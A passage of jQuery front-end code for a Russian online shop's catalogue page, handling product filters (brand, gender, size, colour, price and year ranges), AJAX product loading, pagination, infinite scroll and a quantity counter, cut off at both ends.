			var str = $(this).val().trim().toLowerCase();
			
			if (str) {
				var $more = $catalog_filters.find("[data-catalog-brands-more-btn]");
				if ($more.length) {
					$more.click();
				}
				
				$.each($catalog_filters.find("[data-catalog-brands]"), function(i, item) {
					if ($(item).find("span").html().toLowerCase().includes(str)) $(item).parent().show();
					else $(item).parent().hide();
				});
			}
			else {
				$.each($catalog_filters.find("[data-catalog-brands]"), function(i, item) {
					$(item).parent().show();
				});
			}
			
			return false;
		});
		var $brands_abc = [];
		var $brands_num = [];
		var brands_abc = [];
		var brands_abc_b = 0;
			
		$.each($("[data-catalog-brands]"), function(i, item) {
			var a = $(item).find("span").html();
			$brands_abc[a] = $(item).parent();
			$brands_num[i] = $(item).parent();
			brands_abc[i] = a;
		});
		brands_abc.sort();
		
		
		$catalog_filters.find("[data-catalog-brands-az]").click(function() {
			if ($catalog_filters.find("[data-catalog-brands-more-btn]").length) {
				$catalog_filters.find("[data-catalog-brands-more]").show();
				$catalog_filters.find("[data-catalog-brands-more-btn]").remove();
				window.dispatchEvent(new Event('accordion_update'));
			}
			if (brands_abc_b) {
				$.each($brands_num, function(i, item) {
					$("[data-catalog-brands-list]").append($(item));
				});
				brands_abc_b = 0;
			}
			else {
				$.each(brands_abc, function(i, item) {
					$("[data-catalog-brands-list]").append($brands_abc[item]);
				});
				brands_abc_b = 1;
			}
			return false;
		});
		
		//ПОЛ
		$catalog_filters.find("[data-catalog-genders]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogGenders");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=genders\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-genders-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="genders[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-genders-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					update_subcats_tails();
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			update_subcats_tails();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-genders-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogGendersSel");
			
			$catalog_filters.find("input[name=genders\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-genders=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			update_subcats_tails();
			
			ajax_prods_list(0);
			return false;
		});
		
		function update_subcats_tails() {
			var tail = '';
			$.each($catalog_filters.find("input[name=genders\\[\\]]"), function(i, item) {
				if (tail) tail += '&';
				else tail += '?';
				tail += 'genders[]=' + $(item).val();
			});
			
			$.each($("[data-catalog-menu] a._tail"), function(i, item) {
				var href = $(item).attr('href');
				var h = href.split("?");
				href = h[0] + tail;
				
				$(item).attr('href', href);
			});
		}
		
		//РАЗМЕРЫ
		$catalog_filters.find("[data-catalog-sizes]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSizes");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=sizes\\[\\]][value='" + String(val).replace("\.", "\\.") + "']").remove();
				$filters_sel.find("[data-catalog-sizes-sel='" + String(val).replace("\.", "\\.") + "']").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="sizes[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sizes-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-sizes-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSizesSel");
			
			$catalog_filters.find("input[name=sizes\\[\\]][value='" + String(val).replace("\.", "\\.") + "']").remove();
			$catalog_filters.find("[data-catalog-sizes='" + String(val).replace("\.", "\\.") + "']").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ВИДЫ АКТИВНОСТИ
		$catalog_filters.find("[data-catalog-ttypes]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogTtypes");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=ttypes\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-ttypes-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="ttypes[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-ttypes-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-ttypes-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogTtypesSel");
			
			$catalog_filters.find("input[name=ttypes\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-ttypes=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ЦВЕТА
		$catalog_filters.find("[data-catalog-colors]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogColors");
			
			if ($el.hasClass('_selected')) {
				$catalog_filters.find("input[name=colors\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-colors-sel=" + val + "]").parent().remove();
				$el.removeClass('_selected');
			}
			else {
				var nm = $el.attr("aria-label");
				var bg = $el.css("background");
				
				var $inp = $('<input type="hidden" name="colors[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.find("em").show();
				$new_sel.find("em").css('background', bg);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-colors-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_selected');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_selected');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-colors-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogColorsSel");
			
			$catalog_filters.find("input[name=colors\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-colors=" + val + "]").removeClass('_selected');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//Модельный год
		/*$catalog_filters.find("[data-catalog-years]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogYears");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=years\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-years-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="years[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-years-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');

					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-years-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogYearsSel");
			
			$catalog_filters.find("input[name=years\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-years=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});*/
		
		$.each(ranges, function(filter, item) {
			item.range.parent().on("mousedown mouseup", function() {
				var min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
				var max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (min == item.min) min = 0;
				if (max == item.max) max = 0;
				
				$catalog_filters.find("input[name=" + filter + "_min]").val(min);
				$catalog_filters.find("input[name=" + filter + "_max]").val(max);
				
				if (min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-" + filter + "-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-" + filter + "-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr("data-catalog-" + filter + "-min", min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=" + filter + "_min]").val(0);
							$min_sel.remove();
							var _max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
							item.slider_js.noUiSlider.set([item.min, _max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					if (filter == 'price') $min_sel.find("span").html('от ' + l_money_format(min) + ' ₽');
					else if (filter == 'year') $min_sel.find("span").html('от ' + min + ' г.');
					else if (filter == 'weight') $min_sel.find("span").html('Вес: от ' + min + ' г.');
					else $min_sel.find("span").html(item.name + ': от ' + min);
				}
				else {
					if ($filters_sel.find("[data-catalog-" + filter + "-min]").length) $filters_sel.find("[data-catalog-" + filter + "-min]").parent().remove();
				}
				
				if (max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-" + filter + "-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-" + filter + "-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr("data-catalog-" + filter + "-max", max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=" + filter + "_max]").val(0);
							$max_sel.remove();
							var _min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
							item.slider_js.noUiSlider.set([_min, item.max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					if (filter == 'price') $max_sel.find("span").html('до ' + l_money_format(max) + ' ₽');
					else if (filter == 'year') $max_sel.find("span").html('до ' + max + ' г.');
					else if (filter == 'weight') $max_sel.find("span").html('Вес: до ' + max + ' г.');
					else $max_sel.find("span").html(item.name + ': до ' + max);
				}
				else {
					if ($filters_sel.find("[data-catalog-" + filter + "-max]").length) $filters_sel.find("[data-catalog-" + filter + "-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-" + filter + "-min]").click(function() {
				$catalog_filters.find("input[name=" + filter + "_min]").val(0);
				$(this).parent().remove();
				var _max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
				item.slider_js.noUiSlider.set([item.min, _max]);
				
				ajax_prods_list(0);
				return false;
			});
			$catalog_filters.find("[data-catalog-" + filter + "-max]").click(function() {
				$catalog_filters.find("input[name=" + filter + "_max]").val(0);
				$(this).parent().remove();
				var _min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
				item.slider_js.noUiSlider.set([_min, item.max]);
				
				ajax_prods_list(0);
				return false;
			});
		});
		
		
		
		//ЦЕНЫ
		/*if ($prices.length) {
			$prices.parent().on("mousedown mouseup", function() {
				var price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
				var price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (price_min == prices_min) price_min = 0;
				if (price_max == prices_max) price_max = 0;
				
				$catalog_filters.find("input[name=price_min]").val(price_min);
				$catalog_filters.find("input[name=price_max]").val(price_max);
				
				if (price_min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-price-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-price-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr('data-catalog-price-min', price_min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=price_min]").val(0);
							$min_sel.remove();
							var _price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
							$prices_el_js.noUiSlider.set([prices_min, _price_max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					$min_sel.find("span").html('от ' + l_money_format(price_min) + ' ₽');
				}
				else {
					if ($filters_sel.find("[data-catalog-price-min]").length) $filters_sel.find("[data-catalog-price-min]").parent().remove();
				}
				
				if (price_max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-price-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-price-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr('data-catalog-price-max', price_max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=price_max]").val(0);
							$max_sel.remove();
							var _price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
							$prices_el_js.noUiSlider.set([_price_min, prices_max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					$max_sel.find("span").html('до ' + l_money_format(price_max) + ' ₽');
				}
				else {
					if ($filters_sel.find("[data-catalog-price-max]").length) $filters_sel.find("[data-catalog-price-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-price-min]").click(function() {
				$catalog_filters.find("input[name=price_min]").val(0);
				$(this).parent().remove();
				var _price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
				$prices_el_js.noUiSlider.set([prices_, _price_max]);
				
				ajax_prods_list(0);
				return false;
			});
			$catalog_filters.find("[data-catalog-price-max]").click(function() {
				$catalog_filters.find("input[name=price_max]").val(0);
				$(this).parent().remove();
				var _price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
				$prices_el_js.noUiSlider.set([_price_min, prices_max]);
				
				ajax_prods_list(0);
				return false;
			});
		}
		
		//Модельный год
		if ($years.length) {
			$years.parent().on("mousedown mouseup", function() {
				var year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
				var year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (year_min == years_min) year_min = 0;
				if (year_max == years_max) year_max = 0;
				
				$catalog_filters.find("input[name=year_min]").val(year_min);
				$catalog_filters.find("input[name=year_max]").val(year_max);
				
				if (year_min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-year-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-year-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr('data-catalog-year-min', year_min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=year_min]").val(0);
							$min_sel.remove();
							var _year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
							$years_el_js.noUiSlider.set([years_min, _year_max]);
						});
					}
					$min_sel.find("span").html('от ' + year_min + ' г.');
				}
				else {
					if ($filters_sel.find("[data-catalog-year-min]").length) $filters_sel.find("[data-catalog-year-min]").parent().remove();
				}
				
				if (year_max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-year-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-year-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr('data-catalog-year-max', year_max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=year_max]").val(0);
							$max_sel.remove();
							var _year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
							$years_el_js.noUiSlider.set([_year_min, years_max]);
						});
					}
					$max_sel.find("span").html('до ' + year_max + ' г.');
				}
				else {
					if ($filters_sel.find("[data-catalog-year-max]").length) $filters_sel.find("[data-catalog-year-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-year-min]").click(function() {
				$catalog_filters.find("input[name=year_min]").val(0);
				$(this).parent().remove();
				var _year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
				$years_el_js.noUiSlider.set([years_min, _year_max]);
			});
			$catalog_filters.find("[data-catalog-year-max]").click(function() {
				$catalog_filters.find("input[name=year_max]").val(0);
				$(this).parent().remove();
				var _year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
				$years_el_js.noUiSlider.set([_year_min, years_max]);
			});
		}
		*/
		//ДРУГИЕ ФИЛЬТРЫ
		$catalog_filters.find("[data-catalog-filter]").click(function() {
			var $el = $(this);
			var filter = $el.data("catalogFilter");
			var val = $el.data("catalogFilterVal");
			var type = $el.data("catalogFilterType");
			
			if ($el.hasClass('_active')) {
				var $inp = $catalog_filters.find("input[name=" + filter + "]");
				if ($inp.length) {
					if (type == 'select') $inp.remove();
					else {
						var vals = ',' + $inp.val() + ',';
						vals = vals.replace(',' + val + ',', ',');//console.log('vals=' + vals);
						if ((vals == ',,') || (vals == ',')) $inp.remove();
						else $inp.val(vals.substring(1, vals.length - 1));
					}
				}
				
				$filters_sel.find("[data-catalog-filter-sel=" + filter + "][data-catalog-filter-sel-val=" + String(val).replace("\.", "\\.") + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				if (type == 'select') {
					$filters_sel.find("[data-catalog-filter-sel=" + filter + "]").parent().remove();
					$catalog_filters.find("[data-catalog-filter=" + filter + "]").removeClass('_active');
				}
				
				var old_val = '';
				var $inp = $catalog_filters.find("input[name=" + filter + "]");
				if ($inp.length) {
					if (type == 'select') $inp.val(val);
					else {
						old_val = $inp.val();
						$inp.val(old_val + ',' + val);
					}
				}
				else {
					$inp = $('<input type="hidden" data-catalog-filter-input name="' + filter + '" value="' + val + '">');
					$catalog_filters.append($inp);
				}
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-filter-sel', filter).attr('data-catalog-filter-sel-val', val);
				
				$new_sel.click(function() {//console.log('old_val=' + old_val);
					//if (old_val) $inp.val(old_val);
					//else $inp.remove();

					var vals = ',' + $inp.val() + ',';
					vals = vals.replace(',' + val + ',', ',');//console.log('vals=' + vals);
					if ((vals == ',,') || (vals == ',')) $inp.remove();
					else $inp.val(vals.substring(1, vals.length - 1));
					
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-filter-sel]").click(function() {
			var $el = $(this);
			var filter = $el.data("catalogFilterSel");
			var val = $el.data("catalogFilterSelVal");
			
			var $inp = $catalog_filters.find("input[name=" + filter + "]");
			if ($inp.length) {
				var vals = ',' + $inp.val() + ',';
				vals = vals.replace(',' + val + ',', ',');console.log('vals=' + vals);
				if ((vals == ',,') || (vals == ',')) $inp.remove();
				else $inp.val(vals.substring(1, vals.length - 1));
			}
			
			$catalog_filters.find("[data-catalog-filter=" + filter + "][data-catalog-filter-val=" + String(val).replace("\.", "\\.") + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		var $catalog_page = $catalog_filters.find("input[name=page]");
		$("[data-catalog-more]").click(function() {
			$catalog_page.val(Number($catalog_page.val()) + 1);
			ajax_prods_list(1);
		});
		
		function scroll_catalog_more() {
			var catalog_autoscroll = 0;
			if ($catalog_filters.find("[data-catalog-autoscroll]").length) catalog_autoscroll = Number($catalog_filters.find("[data-catalog-autoscroll]").val());
			
			if (catalog_autoscroll) { //session_client_id == 1) {
				if (catalog_block_show) return false;
  
				var page = Number($catalog_page.val());
				
				if (page < 3) {
					var $target = $('[data-catalog-more]:not(._hidden)');
					if ($target.length) {
						var wt = $(window).scrollTop();
						var wh = $(window).height();
						var et = $target.offset().top;
						var eh = $target.outerHeight();
						var dh = $(document).height();

						if (wt + wh >= et || wh + wt == dh || eh + et < wh) {
							$catalog_page.val(page + 1);
							catalog_block_show = true;
							ajax_prods_list(1);
						}
					}
					else catalog_block_show = false;
				}
			}
		}
		
		$(window).scroll(function(){
			scroll_catalog_more();
		});
		$(document).ready(function(){ 
			scroll_catalog_more();
		});
		
		
		//Фиксация показа товаров (только выидимых на текущем экране) на google
		//google_list_show_visible();
		//Если скролим, показ товаров фиксируем на google
		//$(window).scroll(function() {
		//	google_list_show_visible();
		//});
	}
	
	var $subcats_opened = $("[data-catalog-opened]");
	//var $subcats_opened = $("[data-subcategory-list2=opened]");
	//if (!$subcats_opened.length) $subcats_opened = $("[data-subcategory-list=opened]");
	if ($subcats_opened.length) {
		var ul_w = $subcats_opened.width();
		
		var max_w = 0;
		$subcats_opened.find("li").each(function(i, li) { if (max_w < $(li).width()) max_w = $(li).width(); });
		
		var window_w = $(document).width();
		
		if (ul_w > window_w) {
			$subcats_opened.css('flexWrap', 'nowrap');
			$subcats_opened.css('justifyContent', 'flex-start');
			$subcats_opened.css('width', "".concat((ul_w + max_w) / 2, "px"));
			$subcats_opened.css('flexWrap', 'wrap');
			if (window_w > 640) $subcats_opened.css('justifyContent', 'center');
			var $sel = $subcats_opened.find(".quick-filter__button._quick-filter.button._active");
			if ($sel.length) {
				var el_l = $sel.offset().left;
				var el_w = $sel.width();
				if (el_l + el_w > window_w) $subcats_opened.parents("[data-drag-scroll]").scrollLeft(el_l - el_w);
			}
		}
		$("[data-catalog-menu]").css('opacity', 1);
	}
	
	$.each($(".sizes-popup__table table"), function(i, table) {
		$(table).find("tbody tr").eq(0).find('td').replaceWith(function() { return $("<th />").append($(this).contents()); });
		$.each($(table).find("tbody tr"), function(ii, tr) {
			var $td = $(tr).find('td,th').eq(0);
			if ($td.attr('rowspan')) {
				var rows = Number($td.attr('rowspan'));
				if (rows > 0) {
					for (iii = 1; iii < rows; iii++) {
						$(table).find("tbody tr").eq(ii + iii).prepend('<th style="display:none;"></th>');
					
						//alert($(table).find("tbody tr").eq(ii + iii).html());
					}
				}
			}
			
			$(tr).find('td').eq(0).replaceWith(function() { return $("<th />").append($(this).contents()); });
		});
	});
});

function ajax_prods_list(is_more = 0) {
	var $catalog_filters = $("[data-catalog-filters]");
	
	if (is_more == 0) {
		$catalog_filters.find("input[name=page]").val(0);
		$catalog_filters.find("[data-catalog-autoscroll]").val(1);
	}
	
	var path = $catalog_filters.attr('action');
	var query = $catalog_filters.serialize();
	var banners_was = is_more ? Number($catalog_filters.find("[data-banners-was]").val()) : 0;
	
	if (!is_more) $catalog_filters.find("[data-banners-was]").val(0);

	$.getJSON("/ajax/catalog.php?action=prods&path=" + path + '&' + query + '&banners_was=' + banners_was, function(json) {
		//$("[data-catalog-num]").remove();
		//$("[data-catalog-txt]").remove();
		
		go_history = 0;
		//was_ajax = 1;
		query = query + '&';
		query = query.replace('page=0&', '').replace('nal_all=0&', '').replace(/[a-z]*_min=0\&/g, '').replace(/[a-z]*_max=0\&/g, '').replace('orderby=&', '');
		//query = query.replace('page=0&', '').replace('price_min=0&', '').replace('price_max=0&', '').replace('year_min=0&', '').replace('year_max=0&', '').replace('orderby=&', '');
		//if (query.substr(-1, 1) == '&') query = query.substr(0, -1);
		
		if ($("[data-nal-def]").length) {
			var nal_def = $("[data-nal-def]").val();
			nal_def = nal_def.split(",");
			
			var nal_cur = [];
			$.each($catalog_filters.find("input[name=nal\\[\\]]"), function(i, item) {
				nal_cur[i] = $(item).val();
			});
			
			var nal_diff = nal_def.filter(x => !nal_cur.includes(x)).concat(nal_cur.filter(x => !nal_def.includes(x)));;
			
			if (!nal_diff.length) query = query.replace(/nal%5B%5D=[0-9\-]*\&/g, '');
		}
		
		var query_wo_page = query.replace(/page=[0-9]*\&/g, '');
		var path_wo_page = path + '?';
		var path_page = 'page=';
		if (query_wo_page) {
			if (query_wo_page.substr(-1, 1) == '&') query_wo_page = query_wo_page.substr(0, query_wo_page.length - 1);
			path_wo_page += query_wo_page;
			path_page = '&' + path_page;
		}
		
		if (query) {
			if (query.substr(-1, 1) == '&') query = query.substr(0, query.length - 1);
			path += '?' + query;
		}
		window.history.pushState(null, document.title, path);
		
		
		
		var $t = $(json.prods);
		
		if (is_more) {
			$("[data-catalog-prods]").append($t);
			$("[data-catalog-prods]").append($("[data-catalog-prods] .catalog__item._empty"));
		}
		else {
			var $emp = $("[data-catalog-prods] .catalog__item._empty").clone();
			$("[data-catalog-prods]").html('');
			$("[data-catalog-prods]").append($t);
			$("[data-catalog-prods]").append($emp);
		}
		
		//if (json.classes != '') {
			var cols_class = '';
			if ($("[data-cols]._active").length) cols_class = ' _cols-' + $("[data-cols]._active").data("cols");
			
			$("[data-catalog-prods]").attr('class', 'page__catalog-list catalog__list ' + json.classes + cols_class);
		//}
		
		
		var page = Number($catalog_filters.find("input[name=page]").val());
		if (page >= json.pages_num) page = json.pages_num - 1;
		
		
		if (json.is_pagination == 0) $("[data-catalog-pagination]").addClass('_hidden');
		else {
			$("[data-catalog-pagination]").removeClass('_hidden');
			
			if (page > 0) {
				$("[data-catalog-pagination-prev]").removeClass('_disabled');
				$("[data-catalog-pagination-prev]").attr('href', (page > 1) ? (path_wo_page + path_page + (page - 1)) : path_wo_page);
			}
			else $("[data-catalog-pagination-prev]").addClass('_disabled');
			
			if (page < (json.pages_num - 1)) {
				$("[data-catalog-pagination-next]").removeClass('_disabled');
				$("[data-catalog-pagination-next]").attr('href', path_wo_page + path_page + (page + 1));
			}
			else $("[data-catalog-pagination-next]").addClass('_disabled');
			
			var pages_start = 0;
			if (page > 1) {
				pages_start = page - 1;
				if (json.pages_num - pages_start < 6) pages_start = Math.max(0, json.pages_num - 6);
			}
			var pages_end = Math.min(pages_start + 6, json.pages_num);
			var class_right = ((json.pages_num - page <= 3) && (json.pages_num > 4));
			
			var list = '';
			
			for (var i = pages_start; i < pages_end; i++) {
				list += '<li class="pagination__item"><a class="pagination__link' + ((i == page) ? ' _current' : '') + '" href="' + (i ? (path_wo_page + path_page + i) : path_wo_page) + '" aria-label="Страница ' + (i + 1) + '">' + (i + 1) + '</a></li>';
			}
			$("[data-catalog-pagination-list]").html(list);
			if (class_right) $("[data-catalog-pagination-list]").addClass('_right');
			else $("[data-catalog-pagination-list]").removeClass('_right');
		}
			  
		if (json.is_more == 0) $("[data-catalog-more]").addClass('_hidden').hide();
		else $("[data-catalog-more]").removeClass('_hidden').show();

		$("[data-catalog-prods-num]").html(json.num + ' товар' + suffix(json.num, ['ов', '', 'а']));
		
		catalog_block_show = false;
		
		product_wishlist($t);
		
		$.each($t.find("[data-try-add-to-cart]"), function(i, item) {
			$(item).on('click', function() {
				try_add2cart(this);
				return false;
			});
			$(item).on('mouseenter', function() {
				try_add2cart(this, false);
				return false;
			});
		});
		
		$.each($t.find("[data-prod-id] a"), function(i, item) {
			$(item).click(function() {
				google_prod_click($(this));
				//return false;
			});
		});
		
		$.each($t.find("[data-product-sizes-next]"), function(i, item) {
			var scroll = 0;
			var scrollStep = 192;
			$(item).click(function() {
				var $block = $(this).parent().find("[data-product-sizes]");
				
				var elemWidth = $block.outerWidth();
				var maxScroll = $block.get(0).scrollWidth - elemWidth - 20;
				
				if (maxScroll < scroll) {
					$block.scrollLeft(0);
					scroll = 0;
					return;
				}

				scroll += scrollStep;
				$block.scrollLeft(scroll);
			});
		});
	});

	//setTimeout(function(){
	//	google_list_show_visible();
	//}, 1000);
	//$(window).scroll(function() {
	//	google_list_show_visible();
	//});
}

function update_num(plus) {
	max_num = $("[data-counter]").data("counterMax");
	var new_val = Number($("[data-counter-input]").html());
	
	var shtuki = Number($("[data-counter]").data("counterShtuki"));
	if (shtuki != 10) shtuki = 1;
	
	if (shtuki > 1) new_val = shtuki*Math.floor(new_val/shtuki);
	
	if ($.isNumeric(new_val)) new_val = new_val + plus*shtuki;
	else new_val = shtuki;

	if (new_val > max_num) new_val = max_num;
	if (new_val < shtuki) new_val = shtuki;

	if (new_val > shtuki) $("[data-counter-down]").removeClass('disabled');
	else $("[data-counter-down]").addClass('disabled');
	
	$("[data-counter-input]").html(new_val);
	
	if (new_val == max_num) $("[data-counter-up]").addClass('disabled');
	else $("[data-counter-up]").removeClass('disabled');

	num = new_val;
	if (plus) update_order_block();
}

function update_dolyame_block(price) {
	if ((price >= 5000) && (price <= 300000)) {
		var dolyame_quarter = Math.floor(price/4);
		var dolyame_quarter4 = price - 3*dolyame_quarter;
